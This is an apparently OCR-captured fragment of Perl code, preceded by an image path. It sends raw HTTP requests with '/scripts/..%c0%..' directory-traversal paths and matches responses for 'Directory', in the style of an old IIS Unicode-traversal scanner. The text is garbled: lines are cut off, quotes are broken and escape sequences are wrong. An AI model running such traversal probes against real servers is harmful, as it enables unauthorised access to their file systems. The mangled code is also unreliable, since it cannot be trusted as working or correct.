
"$host/scripts/..%c0%9v.
＼n";}}
# ---------------test method
my @results=sendraw("
/scripts/..%c0%qf../winn
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){
if ($line =~ /Directory/) {$
"$host/scripts/..%c0%qf.
＼n";}}